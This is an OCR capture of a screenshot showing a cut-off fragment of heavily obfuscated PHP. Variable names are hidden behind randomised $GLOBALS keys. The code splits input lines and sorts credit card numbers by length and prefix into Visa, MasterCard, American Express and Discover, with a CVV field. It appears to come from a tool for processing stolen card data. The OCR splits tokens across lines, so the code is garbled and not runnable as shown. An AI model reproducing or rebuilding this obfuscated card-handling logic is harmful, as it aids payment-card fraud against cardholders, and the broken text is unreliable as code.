
ode(${${
"GLOBALS"
}[
"bzdruwd"
]},${${
"GLOBAL
S"
}[
"yuyygroe"
]});${
$xnqjsjnnxd
}=explode(
" 
"
,${${
"GLOBALS"
}[
"ukwdkbmpyg"
]});${${
"GLOBAL
S"
}[
"innotvybcno"
]}=strlen(${${
"GLOBALS"
}[
"q
owblftnxy"
]}[
0
]);${${
"GLOBALS"
}[
"pjsfynhi
g"
]}=strlen(${${
"GLOBALS"
}[
"oyrsyxtu"
]}
[
1
]);
$ufiphqap
=
"iscvv"
;${${
"GLOBALS"
}[
"smhey
diqam"
]}=
"american_express"
;${
$hnucjhrnx
}=
"v
isa"
;
$xmjogee
=
"line"
;${${
"GLOBALS"
}[
"dsfltea
jho"
]}=
"master"
;${${
"GLOBALS"
}[
"jtnxayoi"
]}
=
"Discover"
;
foreach
(${
$xmjogee
} 
as
${${
"GLOBA
LS"
}[
"qicoppgeaukw"
]}){
$wuuvtueguco
=
"col"
;
if
(is_numeric(${
$wuuvtueguco
})){${
"GLOBALS"
}
[
"xtetmtlrkk"
]=
"col"
;
$gafeoteubynf
=
"mast"
;
$h
tlfnunopjc
=
"col"
;
$erzvvgfzd
=
"col"
;${
"GLOBAL
S"
}[
"geauzulw"
]=
"ccnum"
;
$yamuljs
=
"ccnu
m"
;${
"GLOBALS"
}[
"cywkcxl"
]=
"col"
;
$kbkcxrudkj
gn
=
"ccnum"
;${
"GLOBALS"
}[
"fmbyxfqnmu"
]=
"co
l"
;
$vycqqionqx
=
"col"
;${
"GLOBALS"
}[
"uquyssg
x"
]=
"ccnum"
;${
"GLOBALS"
}[
"ghktqtmlw"
]=
"vis
a"
;
$myomtd
=
"ccnum"
;${
"GLOBALS"
}[
"ycwhkvkmr"
]
=
"ccv"
;
$dmawowcvywbc
=
"col"
;${
"GLOBALS"
}[
"qby
sfnbwlp"
]=
"ccnum"
;
switch
(strlen(${${
"GLOBAL
S"
}[
"qicoppgeaukw"
]})){
case
14
:
if
(substr
(${${
"GLOBALS"
}[
"qicoppgeaukw"
]},
0
,
1
)==
3
){
$d